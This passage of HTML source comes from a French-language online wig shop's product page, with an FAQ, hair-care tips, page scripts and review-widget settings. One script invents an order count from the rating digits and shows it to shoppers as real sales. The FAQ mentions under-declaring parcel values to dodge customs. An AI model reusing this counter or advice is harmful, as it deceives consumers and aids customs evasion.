      <span>R : Normalement, cela dépend de votre méthode ou de votre niveau de soins. Traitez-le comme vos propres cheveux et prendre très bien soin de celui-ci, alors normalement il pourrait durer plus de 18 mois.</span>
    </li>
    <li>
      <p>Q: Puis-je échanger/annuler ma commande ?</p>
      <span>R: Oui, vous pouvez, mais vous devez nous contacter dans les 24 heures par e-mail (avant expédié) , sinon, il sera facturé des frais de traitement.</span>
    </li>
    <li>
      <p>Q: Dois-je payer la taxe?</p>
      <span>R: Habituellement, vous n'avez pas besoin de payer des impôts, mais si les douanes de votre pays est plus strictes, vous serez facturé un certain montant de droits. Nous essayons habituellement d'éviter les tarifs pour vous comme une facture faiblement déclarée avec des colis, cependant, il n'est pas 100%. Vous devrez payer les droits si la coutume facture toujours des droits de douane.</span>
      <span><b>Les pays dotés d'autorités douanières plus strictes sont :</b></span>
      <span>Allemagne, Italie, Afrique du Sud, presque tous les pays d'Amérique du Sud, Royaume-Uni ( occasionnellement ), Canada ( occasionnellement ).</span>
    </li>
    <li>
      <p>Q: Comment puis-je entrer en contact avec vous dès que possible?</p>
      <span>R: Email est la meilleure recommandation, et vous feriez mieux d'écrire la question la plus urgente que le titre de l'e-mail, et concis. L'imessage/téléphone est la deuxième option.</span>
    </li>
    <li>
      <p>Q: Comment puis-je retourner ma commande? Et combien vais-je obtenir le remboursement si je retourne le colis déjà reçu?  Qui paie les frais de retour ?</p>
      <span>R: Vous pouvez nous envoyer un e-mail, titre de "Retour - Numéro de commande - Raison", nous répondrons dès que possible.  Si vous ne voulez pas votre commande /ou vous placez la mauvaise commande/ ou voulez une plus longue longueur/ vous voudriez échanger la commande, vous paierez pour les frais de retour, et si vous voulez le remboursement sera réduit les 20$ de votre montant (frais d'expédition).</span>
    </li>
  </ul>
      </div>
    </details-content>
  </details>

<details
    
    id="663a3435-b014-41e0-916d-1ed9505f5691"
  >
    <summary>
      
        <div
          class="product-single__accordion__icon block--663a3435-b014-41e0-916d-1ed9505f5691"
        ><span
    class="icon icon--selection icon--icon-check-circle-1 "
    
      style="--color: #ffffff; --size: 21px; "
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 25 25"
    ><g><path d="M18,7l-6.38,8.66a1,1,0,0,1-.68.4,1,1,0,0,1-.75-.21L6,12.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path><circle cx="12" cy="12" r="11.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></circle></g></svg>
  </span>


        </div>
      
      <h3 class="f-family--body u-large u-text-transform--none u-color-text">Soin et utilisation des cheveux</h3>
      <summary-icon>
        <span
    class="icon icon--theme icon--plus "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 4L24 44M4 24.0024H44" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </summary-icon>
    </summary>

    <details-content>
      <div class="product-single__accordion__item-wrap rte">
        <ul id="faq-2" style="display: block;">
    <li>
      <p>Comment laver / prendre soin de vos cheveux / perruque?</p>
      <span>Lorsque vous lavez les cheveux, mieux vaut d'abord les brosser. Utilisez de l'eau tiède et un shampooing pour les cheveux pour vous laver deux fois. Ensuite, appliquez également le revitalisant sur les cheveux pendant 5 minutes. Ensuite, lavez-le avec de l'eau de nettoyage. Le revitalisant capillaire est très nécessaire à chaque fois que vous vous lavez les cheveux! Nous vous suggérons d'utiliser un revitalisant capillaire de haute qualité.</span>
      <span>Si vous voulez vous sécher les cheveux, veuillez les sécher à 80%, puis gardez le reste à 20% pour sécher naturellement, de cette façon, cela empêchera vos cheveux de sécher et de friser!</span>
      <span>Lorsque vous sentez que les cheveux sont très secs, vous pouvez vaporiser de l'huile capillaire. Pendant ce temps, lorsque vous vous lavez les cheveux, vous pouvez verser un peu d'huile de soin capillaire dans de l'eau tiède et mettre les cheveux à l'intérieur de cette eau tiède pendant 10 minutes environ. Les cheveux seront plus soyeux et doux comparés avant. Mais nous ne vous suggérons pas d'utiliser de l'huile capillaire tous les jours. Parce que l'huile capillaire peut rendre vos mèches de cheveux sèches et dures!</span>
      <span>Si vous souhaitez récupérer vos boucles de cheveux, mieux vaut utiliser du fer à friser pour boucler les cheveux selon leur forme de boucle d'origine!</span>
    </li>
    <li>
      <p>Comment utiliser la perruque / les cheveux?</p>
      <span>Si vous voulez que votre perruque / vos cheveux soient naturels / incroyables comme notre article sur FB / IG, il vaut mieux réserver un coiffeur professionnel pour l'installer.</span>
      <span>Si les cheveux sont ondulés ou bouclés, nous ne suggérons pas de les peigner. Si vous le devez, peignez-le délicatement avec les mains ou une brosse à dents larges. Une brosse à dents serrée ruinera la forme originale des cheveux et les rendra pétillants et ressemble à un enchevêtrement! Veuillez toujours peigner les cheveux des extrémités et remonter.</span>
      <span>Lorsque vous teignez les cheveux avec de la poudre de javel, veuillez contrôler le temps dans les 5 minutes. Si vous le coloriez avec de la crème de teinture, vous devez contrôler le temps dans les 20 minutes. Sinon, les cheveux seront endommagés par la crème si vous les laissez trop longtemps.</span>
      <span>Lorsque vous dormez, veuillez lier les cheveux avec une bande élastique ou porter une casquette. Cela évitera l'emmêlement ou le changement de forme. Après le réveil, veuillez retirer la bande et le peigne en commençant par les extrémités et en remontant jusqu'aux racines.</span>
      <span>Lors de la baignade, nous suggérons de porter un bonnet de bain. Parce que l'eau de mer ou l'eau de la piscine n'est pas bonne pour les cheveux, cela rendra les cheveux enchevêtrés et rugueux. Il est préférable de le laver à l'eau tiède, avec un shampooing et un après-shampoing après la baignade.</span>
    </li>
  </ul>
      </div>
    </details-content>
  </details>
</accordion-group>
                      </div></div>
        </div>
      </div>
    </product-single>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-single.js?v=25573900190894391661733899627" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/accordion-group.js?v=49626564461891519601733899625" type="module"></script></section>
</div>


  <script type="application/json" id="ModelJson-template--23804504932645__main">
    []
  </script>

<script>
        const franceTime = new Date().toLocaleString('en-US', { timeZone: 'Europe/Paris' });
let dateObj = new Date(franceTime);
let yearFr = dateObj.getFullYear();
let monthFr = dateObj.getMonth() + 1; // 月份从0开始，需要加1
let dayFr = dateObj.getDate();

// 构建目标格式的日期字符串
let franceDateStr = `${yearFr}-${monthFr}-${dayFr}`;
 var franceDate =document.getElementById("franceDate");
   franceDate.innerHTML=franceDateStr
  function toProcheckout(){
    //获取当前输入框的value值
    //获取当前输入框的数量
    var currentID = document.querySelector('input[name="id"]').value;
    var currentIDNumber = Number(currentID);
    var quantityValue = document.querySelector('input[name="quantity"]').value;
    var quantityNumber = Number(quantityValue);
    console.log(currentIDNumber,quantityNumber)
     fetch('/cart/add.js', {
        method: 'POST',
        headers: {'Content-Type': 'application/json'},
        body: JSON.stringify({
          items: [{ id: currentIDNumber,
                    quantity: quantityNumber } ]
                  })
            }).then(response => {
              var checkoutUrl = "/fr/checkout";
          window.location.href = checkoutUrl;
      })
  }
</script>
<script>
  function toReturn(){
   window.location.href = "https://www.bequeenwig.com/pages/exchange-refund"; 
  }
   function toPrivacy(){
    window.location.href = "https://www.bequeenwig.com/pages/privacy-security";
  }
   function toTerms(){
    window.location.href = "https://www.bequeenwig.com/pages/terms-of-service";
  }
    function toContact(){
    window.location.href = "https://www.bequeenwig.com/pages/contact-us";
  }
   function tofacebook(){
    window.location.href = "https://www.facebook.com/BeQueenWig/";
  }
   function toinstagram(){
    window.location.href = "https://www.instagram.com/accounts/suspended/?next=https%3A%2F%2Fwww.instagram.com%2Fbequeenwig%2F%3F__coig_ufac%3D1#";
  }
   function toyoutobe(){
    window.location.href = "https://www.youtube.com/@bequeenwig";
  }

var authentPopupBox=document.getElementById('authentPopupBox');
    function openPopupBox() {
       authentPopupBox.style.display='flex'
      document.body.style.overflow = 'hidden';
      document.documentElement.style.overflow = 'hidden';
    }
    function closePopupBox(event) {
       if (event.target === authentPopupBox) {
      authentPopupBox.style.display='none';
           document.body.style.overflow = '';
   document.documentElement.style.overflow = '';
      }
    }
    function closePopupBoxImg() {
      authentPopupBox.style.display='none'
        document.body.style.overflow = '';
   document.documentElement.style.overflow = '';
    }
// 获取所有类名为 CardItemTop 的元素，并存储在 CardItemTopArr 数组中
var CardItemTopArr = document.querySelectorAll(".CardItem .CardItemTop");

// 遍历 CardItemTopArr 数组，为每个元素添加点击事件监听器
CardItemTopArr.forEach(function(cardItemTop) {
    // 添加点击事件监听器到每个 CardItemTop 元素
    cardItemTop.addEventListener("click", function() {
        // 获取当前点击元素的同级元素 CardItemContent
        var cardItemContent = cardItemTop.nextElementSibling;
        var certifiedBtnImg = cardItemTop.querySelector(".CertifiedBtn img");
        // 检查是否已经有类名，如果没有则添加
       
        if (!cardItemContent.classList.contains("CardItemContentopen")) {
            cardItemContent.classList.add("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_f8c0c7fd-2e0d-49b4-b332-200b78eeecb1.png?v=1722927021"; // 替换成你的新图片地址
        }else{
            cardItemContent.classList.remove("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834";
        }
    });
});


  
  //set global CSS variable for primary blocks height
  theme.setPdpHeight = function () {
    document.documentElement.style.setProperty(
      '--pdp-height',
      document.querySelector('.product-single__box').offsetHeight + 'px',
    );
  };
  theme.setPdpHeight();
  new ResizeObserver(theme.setPdpHeight).observe(document.querySelector('.product-single__box'));
</script>
<script>
document.addEventListener("DOMContentLoaded", function() {
  function ShowCountDown(year, month, day, h) {
    var now = new Date(); 
    var endDate = new Date(year, month - 1, day); 
    var leftTime = endDate.getTime() - now.getTime() - h * 60 * 60 * 1000; 
    var leftsecond = Math.max(0, parseInt(leftTime / 1000)); 
    var day1 = Math.floor(leftsecond / (60 * 60 * 24)); 
    var hour = Math.floor((leftsecond - day1 * 24 * 60 * 60) / 3600); 
    var minute = Math.floor((leftsecond - day1 * 24 * 60 * 60 - hour * 3600) / 60); 
    var second = Math.floor(leftsecond - day1 * 24 * 60 * 60 - hour * 3600 - minute * 60);
    
    var ratingText = document.querySelector('.alr-wh-review-star-rating-number').textContent || "";
    if(ratingText){
       var sde = parseInt(ratingText.replace(/[^0-9]/ig, ""), 10) || 0;
    sde = sde * 179 + 67;

    var targetString = "BEQUEEN 4x4 Straight Short BOB Closure Wigs 100% Human Hair Wigs";
    var isTargetProduct = window.location.href.includes(targetString);

    document.querySelector('.product-single__order pre').textContent = sde + " orders";   
    }
   
  }

  // 每 3 秒调用一次 ShowCountDown，调整为未来的日期
  window.setInterval(function() {
    ShowCountDown(2024, 7, 27, 0); // 示例目标日期
  }, 3000);
});
</script>
<style>
  .gfgQtyLabel {
   
    font-size: 18px;
        font-weight: 600;
}
  .authentBox{
    width: 100%;
    border: solid 1px rgba(0, 0, 0, 0.1);
    border-left: solid 3px #80c602;
    font-size: 11px;
    cursor: pointer;
   margin:10px 0;
   } 
   .authentHead{
    display: flex;
    padding: 10px;
   }

   .authentCent{
    margin-left: 10px;
    color: #ccc;
   }
   .authentFoot {
    display: flex;
    
    border-top: solid 1px #e8e8e8;
    background: #f4f4f4;
    padding: 10px 0;
}
.authentOrder,
.authentCheckout,
.authentProtection,
.authentBusiness{
    width: 25%;
    border-right: solid 1px #e8e8e8;
    text-align: center;
 
}
@media (max-width: 768px){
    .authentOrder,
    .authentCheckout,
    .authentProtection,
   .authentBusiness{    
    width: 50%;
        flex: 0 0 auto;
        white-space: nowrap;
        overflow: hidden;
}
}
.authentBusiness{
    border: none;
}
.authentBusiness{
    border: none;
}
.authentPopupBox {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    display: none;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.80);;
    justify-content: center;
    align-items: center;
  z-index:999;
}
.authentPopup{
    width: 40%;
    height: 50%;
    z-index: 999;
}
.authentContent {
    border-radius: 8px;
}
.content {
    height: 100%;
    overflow-y: scroll;
    padding-bottom: 10px;
    background-color: #f2f2f2;
}
.ContentTop {
 
    width: 100%;
 
    display: flex;
    justify-content: flex-end;
}
.ContentTitle {
    background: #80C600;
    padding: 25px 20px 45px 20px;
    height: auto;
    color: #fff;
}
.ContentCard {
    background: #f5f5f5;
    padding-top: 10px;
}
.CardItem {
    font-size: 13px;
    margin-bottom: 10px;
    position: relative;
    top: -50px;
    width: 88%;
    margin: 10px auto;
    cursor: pointer;
    box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.08);
    background-color: #fff;
    /* padding-bottom: 50px; */
}
.CardItemTop{
    
    padding: 15px;
    border-radius: 2px;
    display: flex;
    justify-content: space-between;
    align-items: center;
   
}
.CardItemContent{
    border-top: 1px solid #EBEBEA;
    margin: 0 15px;
    color: #666a68;
    font-size: 13px;
    overflow: hidden;
    height:0;
}
.CardItemContentopen{
    padding: 15px 0;
    height: auto; /* 或者足够大的值，使内容完全展开 */
    overflow: visible;
}
.cardLeft{
    font-weight: 700;
}
.cardRight {
    display: flex;
    align-items: center;
}
.topRight {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    margin: 0 auto;
    position: sticky;
    top: 0;
    z-index: 99;
    padding: 15px 0;
    background: #fff;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1)
}
.topImg {
    padding-left: 20px;
}
.verify{
    padding-right: 20px;
    font-size: 11px;
    color: #666A68;
    margin-right: 15px;
    font-weight: 400;
}
.closeAuthent {
    text-align: right;
    margin-right: 10px;
}
.ContentTitle h2{
    margin: 0 auto 10px;
    font-size: 22px;
}
.ContentTitle h4{
    margin: 0 auto;
    font-size: 13px;
    font-weight: 500;
    opacity: .8;
}
.certified {
    color: #80c600;
    font-weight: 700;
    font-size: 11px;
}
.contentItem {
    display: flex;
    padding: 12px 0;
    align-items: center;
    border-top: 1px solid #EBEBEA;
}
.contentImg{
    width: 50px;
}
.desc {
    margin-left: 50px;
}
.SecureItem{
    border-top: 1px solid #EBEBEA;
}
.SecureTitle{
    color: #060803;
    padding: 15px 0;
    text-align: center;
    font-weight: 600;
}
.Secure {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
img.SecureImg {
  width: 20%;
}
.IssueItem {
    padding: 0 15px;
    border-left: solid 4px #e6e7e8;
}
.BusinessItem {
    border-top: 1px solid #EBEBEA;
    display: flex;
    align-items: center;
}
.BusinessImg{
    padding: 10px 15px;
    width: 20px;
}
.Businessdesc {
    flex: 1;
    padding: 10px 0;
}
.Protection {
    display: flex;
    border-top: 1px solid #EBEBEA;
}
.ProtectionItem {
    width: 50%;
    margin-top: 10px;
}
p{
    margin-top: 0px;
    line-height: 1.7 ;
}
img.ProtectionImg {
    width: 25%;
    border: 1px solid #f2f2f2;
    margin-right: 10px;
}
.ProtectionBox {
   display: flex;
}
img.SpamImg {
    width: 200px;
}
.AboutBus {
    display: flex;
    align-items: center;
    margin: 10px 0;
}
img.AboutBusimg {
    width: 120px;
    padding: 30px;
    border: 1px solid #f2f2f2;
    margin-right: 30px;
}   
@media (max-width: 768px){
 .authentWeb {
    display: none;
   }
   .authentRight{
    justify-content: flex-end;
   }
.authentProtection,
 .authentBusiness{
    display: none;
 }
 .authentPopup {
        width: 100%;
        height: 70%;
        position: relative;
        top: -45px;
    }
}
img.closeIImg {
    display: block;
    margin-right: 20px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 5px;
    border-radius: 10px;
}
  .boldTip{
    color:red;
        font-weight: bold;
  }
</style><script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
"aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "4"
},
    "name": "#613 Blonde Human Lace Wig Deep Wave Front Lace Bob Wig",
    "url": "https:\/\/www.bequeenwig.com\/fr\/products\/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig",
    "image": [
        "https:\/\/www.bequeenwig.com\/cdn\/shop\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474\u0026width=1080"
      ],
    "description": "\n\n\nMatériel capillaire:\n100% Virgin Human Hair Wig, Virgin Deep Wave Hair, Can be Dyed and Ironed\n\n\nCouleur des cheveux:\n#613 blonde\n\n\nQualité des cheveux:\nCheveux de bequeen,10A cheveux de catégorie, vague profonde, dye Friendly\n\n\nLongueur de cheveux :\n6-16 pouces est disponible, très doux, sain et épais\n\n\nMatériel de base :\nDentelle suisse\n\n\nType de perruque de dentelle :\nPerruque avant en dentelle, 13x4, 150%\/ Densité de 200% \n\n\nTaille du capuchon:\nTaille moyenne\n\n\nDélié:\nLes cheveux naturels de ligne de cheveux et de bébé ressemblent à la vraie commune, pré-Plucked \n\n\nNote:\nSi vous avez besoin grand ou petit chapeau de perruque, ou une autre perruque spéciale de personnalisation, svp contactez-nous. \n\n\n",
    
    "brand": {
      "@type": "Brand",
      "name": "BeQueenWig"
    },
    "offers": [{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 259.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig?variant=49321563291941"
        }
]
  }
</script>
<style>
  .customContent{
        background: antiquewhite;
    padding: 5px;
    line-height: 1.6;
    font-size: 15px;
    margin-bottom: 5px;
    border: 5px dashed #ff0000;
  }
</style>

</div><section id="shopify-section-template--23804504932645__alireviews-section-072347f8-a66f-48fd-9de9-28851c9bcdf8" class="shopify-section js-section__apps"><section class="section section--template--23804504932645__alireviews-section-072347f8-a66f-48fd-9de9-28851c9bcdf8" data-section-id="template--23804504932645__alireviews-section-072347f8-a66f-48fd-9de9-28851c9bcdf8" data-section-type="section-apps">
  
    <div class="container">
  
<div id="shopify-block-AUzJLSGgyUDgxMGpFR__1d2695e9-b0e6-412e-849f-4eedc96a0bc3" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "8044871352613",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "25733512",
      shop_name: "bequeen-office-store.myshopify.com",
      name: "BeQueen Wig",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":8,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":null,"customer_avatar":"auto","customer_name_format":"censored","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"#1f1f1f","rating_icon_border_color":"#1f1f1f","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#1f1f1f","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"#757575","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":false,"show_published_date":false,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_verified_badge":true,"verified_badge_color":"#1F1F1F"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = {"en":{"verified_purchase":"Verified purchase","not_verified_purchase":"Rating","was_this_helpful":"Was this helpful?","view_product":"View product"}}
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(0, 0, 0, 1)","secondary_text_color":"rgba(0, 0, 0, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(22, 157, 160, 1)","rating_icon_empty_color":"rgba(199, 199, 199, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40,41,61,1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40,41,61,1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-03-19 03:21:36.601603902 +0000 UTC","shop_id":25733512,"meta_info":{"force_review_box":true,"force_star_rating":true,"force_review_popup":false}}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":6,"box_shadow":"none","button_background":"rgba(8, 115, 120, 1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(237, 237, 237, 1)","card_border_color":"rgba(220, 220, 220, 1)","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"censored","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"rgba(255, 255, 255, 1)","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":true,"qna_show_published_date":false,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(8, 115, 120, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(255, 255, 255, 1)","section_background":"rgba(249, 246, 246, 0)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":true,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(0, 0, 0, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":true,"use_cta_from_global_setting":true};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_name_label":"Name","qna_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_search_box_placeholder":"Search for reviews","review_email_label":"Email","review_load_more":"Load more","review_discount_expiry_date":"Expiry date: [expiry_date]","review_upload_max_attachments":"Maximum attachments: 5 items","qna_empty_title":"There are no questions yet","review_sort_by_date":"Sort by date","review_filter_by":"Filter","qna_name_placeholder":"Enter your name","review_filter_clear":"Clear","qna_question_count":"Questions ([questions_count])","review_not_verified_purchase":"Rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_email_placeholder":"Enter your mail","qna_see_more":"See more","review_submit_label":"Submit Review","qna_submit_label":"Submit Question","review_empty_title":"There are no customer reviews yet","review_content_placeholder":"Share your thought about the product","review_name_label":"Name","review_email_required":"This field is required","qna_question_label":"Question","summary_qna_submit_label":"Ask A Question","review_section_title":"Write A Review","qna_load_more":"Load more","qna_thank_you_title":"Thank you!","qna_search_box_placeholder":"Search for questions","qna_cancel_label":"Cancel","qna_email_required":"This field is required","review_content_label":"Feedback","qna_email_label":"Email","review_upload_max_video_size":"Maximum upload video size: 100MB","qna_sort_by_date_oldest":"Oldest first","review_helpful":"Was this helpful?","review_count":"Reviews ([reviews_count])","qna_email_invalid":"Invalid email format","qna_sort_by_date_newest":"Newest first","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","qna_empty_content":"Don’t hesitate to share your concerns with us.","summary_review_submit_label":"Write A Review","review_content_required":"This field is required","review_sort_by_rating":"Sort by rating","summary_review_singular_format":"[review_number] review","review_rating_label":"Rating","review_rating_empty":"Please give us your rating","review_email_placeholder":"Enter your mail","review_shop_now":"Shop now","review_verified_purchase":"Verified purchase","qna_section_title":"Write A Question","qna_question_required":"This field is required","review_cancel_label":"Cancel","review_email_invalid":"Invalid email format","review_sort_by_content":"Sort by content","summary_discount_amount":"Get discount [discount_amount]","qna_name_required":"This field is required","summary_section_title":"Customer Reviews","review_upload_label":"Add Media","review_see_more":"See more","review_name_placeholder":"Enter your name","review_discount_content":"Take your Discount [discount_amount] coupon now","review_sort_by_media":"Sort by media","review_empty_content":"Be the first to share your thoughts with other customers.","review_upload_max_photo_size":"Maximum upload photo size: 10MB","qna_thank_you_content":"Thank you for being one of our success stories!","media_gallery_title":"All media","custom_question_required":"This field is required","review_name_required":"This field is required","qna_helpful":"Was this helpful?","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_empty":"There are no customer reviews yet.","summary_review_plural_format":"[review_number] reviews"}},{"language_code":"fr","content":{"review_filter_clear":"Éclaircir","review_sort_by_content":"Trier par contenu","qna_question_label":"Question","qna_load_more":"Charger plus","summary_review_plural_format":"[review_number] critiques","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","qna_name_placeholder":"Entrez votre nom","qna_see_more":"Voir plus","summary_review_singular_format":"[review_number] critique","review_see_more":"Voir plus","qna_email_invalid":"Format de courriel non valide","qna_sort_by_date":"Trier par date","qna_email_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","review_name_label":"Nom","review_email_placeholder":"Entrez votre courriel","summary_section_title":"Avis des clients","media_gallery_title":"Tous les médias","review_search_box_placeholder":"Rechercher des avis","review_email_invalid":"Format de courriel non valide","review_sort_by_rating":"Trier par note","qna_name_label":"Nom","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","custom_question_required":"Ce champ est requis","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_helpful":"Cela vous a-t-il été utile ?","review_empty_title":"Il n'y a pas encore d'avis de clients","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_question_required":"Ce champ est requis","qna_question_placeholder":"Écrivez votre question icimp est requis","summary_qna_submit_label":"Posez une question","review_content_label":"Commentaires","review_count":"Avis ([reviews_count])","review_section_title":"Écrire un avis","review_filter_by":"Filtrer","review_load_more":"Charger plus","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_thank_you_title":"Merci !","review_email_label":"Courriel","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_empty":"Il n'y a pas encore d'avis de clients.","review_rating_label":"Note","qna_section_title":"Écrire une question","review_content_placeholder":"Partagez vos pensées sur le produit","review_name_required":"Ce champ est requis","qna_sort_by_date_newest":"Les plus récents en premier","review_verified_purchase":"Achat vérifié","review_sort_by_date":"Trier par date","summary_review_submit_label":"Écrire un avis","qna_thank_you_title":"Merci !","review_helpful":"Cela vous a-t-il été utile ?","review_sort_by_media":"Trier par média","qna_submit_label":"Soumettre la question","review_not_verified_purchase":"Notation","qna_email_label":"Courriel","qna_search_box_placeholder":"Rechercher des questions","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_submit_label":"Soumettre l'avis","review_email_required":"Ce champ est requis","review_cancel_label":"Annuler","review_shop_now":"Magasiner maintenant","review_name_placeholder":"Entrez votre nom","qna_cancel_label":"Annuler","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","summary_discount_amount":"Obtenez une remise [discount_amount]","review_upload_label":"Ajouter des médias","qna_empty_title":"Il n'y a pas encore de questions","review_content_required":"Ce champ est requis","qna_email_placeholder":"Entrez votre courriel","qna_name_required":"Ce champ est requis","review_rating_empty":"Veuillez nous donner votre note"}}];
